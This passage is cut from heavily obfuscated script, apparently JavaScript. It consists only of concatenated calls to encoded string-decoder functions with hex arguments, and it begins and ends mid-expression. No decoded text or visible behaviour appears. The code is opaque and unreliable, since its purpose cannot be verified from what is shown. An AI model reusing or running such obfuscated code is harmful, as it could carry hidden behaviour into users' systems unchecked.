b2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd